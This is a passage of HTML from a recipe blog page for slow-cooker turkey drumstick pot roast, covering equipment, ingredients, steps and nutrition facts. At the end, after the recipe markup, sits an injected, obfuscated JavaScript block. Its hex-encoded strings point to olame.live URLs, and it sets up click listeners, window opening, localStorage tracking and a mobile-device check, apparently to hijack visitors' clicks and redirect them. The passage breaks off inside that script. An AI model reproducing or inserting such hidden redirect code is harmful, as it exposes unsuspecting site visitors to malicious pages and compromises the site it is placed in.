d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Turkey Main Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132793 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132793 aria-label="Adjust recipe servings">6</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">800</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132793-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132793><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 very large crockpot</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large serving platter</div></li></ul></div><div
id=recipe-132793-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132793-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132793 data-servings=6><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132793-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>baking potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"> peeled and quartered </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>baby carrots</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>ribs</span>&#32;<span
class=wprm-recipe-ingredient-name>celery</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cut in 2 1/2-inch pieces</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced or quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>chicken broth</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-name>turkey drumsticks</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(about ½ lb. each)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Lawry’s seasoned salt</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or more, as desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried thyme</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li></ul></div></div><div
id=recipe-132793-instructions class="wprm-recipe-instructions-container wprm-recipe-132793-instructions-container wprm-block-text-normal" data-recipe=132793><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132793-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease a slow cooker.</div></li><li
id=wprm-recipe-132793-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour chicken broth into slow cooker.</div></li><li
id=wprm-recipe-132793-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with turkey drumsticks.</div></li><li
id=wprm-recipe-132793-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with half of the seasonings.</div></li><li
id=wprm-recipe-132793-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place potatoes and garlic over top of turkey.</div></li><li
id=wprm-recipe-132793-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with one-quarter of the seasonings.</div></li><li
id=wprm-recipe-132793-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with carrots, celery and onion.</div></li><li
id=wprm-recipe-132793-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining seasonings.</div></li><li
id=wprm-recipe-132793-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid.</div></li><li
id=wprm-recipe-132793-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook on low heat for 5 to 5 ½ hours or until a meat thermometer reads 180°.</div></li><li
id=wprm-recipe-132793-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove turkey and vegetables to a large platter to serve.</div></li><li
id=wprm-recipe-132793-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with additional thyme and parsley, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132793-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> My pictures reflect the original recipe instructions. My instructions are based on what I think would be a better way to make this entree.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/turkey-leg-pot-roast/ target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132793-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">800</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">93</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">321</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1104</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2060</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6056</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">174</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">carrots, crockpot, gluten free, main dish, pot roast, potatoes, Slow Cooker, turkey</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 